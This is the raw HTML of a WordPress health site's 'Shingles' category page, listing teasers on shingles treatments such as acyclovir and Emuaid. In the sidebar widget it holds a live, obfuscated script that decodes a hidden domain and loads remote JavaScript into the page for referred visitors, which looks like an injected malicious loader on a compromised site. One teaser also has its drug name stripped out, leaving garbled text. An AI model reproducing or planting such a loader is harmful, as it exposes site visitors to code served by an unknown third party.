									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Shingles			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/what-you-need-to-know-about-chickenpox-and-shingles/" title="What You Need To Know About Chickenpox and Shingles">
	<img width="278" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/admin-ajax-2-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/what-you-need-to-know-about-chickenpox-and-shingles/" title="What You Need To Know About Chickenpox and Shingles">
			What You Need To Know About Chickenpox and Shingles			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chickenpox and shingles Chickenpox and its viral cousin, shingles, are caused by the varicella-zoster virus. They are highly contagious diseases that are more dangerous to teens and adults than to most children. Extreme itchy spots that are raised all over the skin characterize these diseases. Most adults and teens...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/emuaid-shingles-treatment/" title="Emuaid Shingles Treatment">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_143374623_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Emuaid Shingles Treatment" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/emuaid-shingles-treatment/" title="Emuaid Shingles Treatment">
			Emuaid Shingles Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Emuaid is a brand that offers several topical treatments to help alleviate skin conditions such as different types of dermatitis and also shingles. Emuaid for Shingles Treatment There are two versions of topical Emuaid therapies: Emuaid and EmuaidMAX. These are both available for purchase on the company&#8217;s website. It...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/shingles-medicine/" title="Shingles Medicine">
	<img width="298" height="156" src="https://search4answers.com/wp-content/uploads/2018/04/Shingles-Medicine.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/shingles-medicine/" title="Shingles Medicine">
			Shingles Medicine			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/jordan-butler/" title="Posts by Jordan Butler" rel="author">Jordan Butler</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Shingles is a result of the same virus that causes chickenpox and can stay dormant in the body for years. The main symptom of shingles is a bumpy rash that can appear on the face or anywhere else on the body. Shingles Treatment Although there may not be a cure...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/acyclovir-shingles-treatment/" title="Acyclovir Shingles Treatment">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_101650876_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Acyclovir Shingles Treatment" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/acyclovir-shingles-treatment/" title="Acyclovir Shingles Treatment">
			Acyclovir Shingles Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/jordan-butler/" title="Posts by Jordan Butler" rel="author">Jordan Butler</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Acyclovir is usually used to treat certain infections, such as cold sores, chickenpox, and shingles. Acyclovir for Shingles Treatment This is a prescription antiviral medication that is available in the form of a pill. As an antiviral medication, it will not cure you of your shingles but will help...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/shingles-pain-relief/" title="Shingles Pain Relief">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_137515120_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Shingles Pain Relief" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/shingles-pain-relief/" title="Shingles Pain Relief">
			Shingles Pain Relief			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/jordan-butler/" title="Posts by Jordan Butler" rel="author">Jordan Butler</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When you suffer from shingles, sometimes the pain and irritation can get unbearable. While there is currently nothing available to fully cure shingles, there are treatments that can help to relieve the pain. Tips for Shingles Pain Relief If you suspect you may have shingles, you should consult with...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/valtrex-shingles-treatment/" title="Shingles Treatment">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_137528658_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Valtrex Shingles Treatment" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/valtrex-shingles-treatment/" title="Shingles Treatment">
			Shingles Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/jimy-vages/" title="Posts by Jimy Vages" rel="author">Jimy Vages</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	() is an antiviral medication that patients with shingles can take orally. Doctors typically prescribe to individuals who are suffering from cold sores (herpes simplex virus) or shingles. Using for Shingles Treatment Patients may take with or without food. It is important to have a discussion with your primary...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/treatment-shingles-pain/" title="Treatment Shingles Pain">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2018/05/Depositphotos_84045012_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="treatment shingles pain" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/treatment-shingles-pain/" title="Treatment Shingles Pain">
			Treatment Shingles Pain			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/lyren-grate/" title="Posts by Lyren Grate" rel="author">Lyren Grate</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	There is no cure for shingles, but there are medications that are available to help treat the symptoms associated with the condition. If you are able to get to a doctor within 72 hours of your shingles symptoms appearing, then you could be prescribed an antiviral medication such as...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->